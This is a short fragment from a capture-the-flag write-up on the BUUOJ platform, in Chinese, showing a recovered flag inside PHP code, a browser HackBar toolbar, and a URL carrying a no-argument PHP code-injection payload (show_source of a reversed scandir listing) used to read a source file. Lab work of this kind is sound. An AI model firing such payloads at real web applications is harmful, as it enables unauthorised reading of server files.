 flag在哪里呢？
<?php
$flag = "flag{5723d376-c818-435a-b690-3b9a88261af4}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://d6e975ea-f11c-476c-b4be-b68d0fd69add.node5.buuoj.cn:81/?exp=show_source(next(array_reverse(scandir(pos(localeconv())))));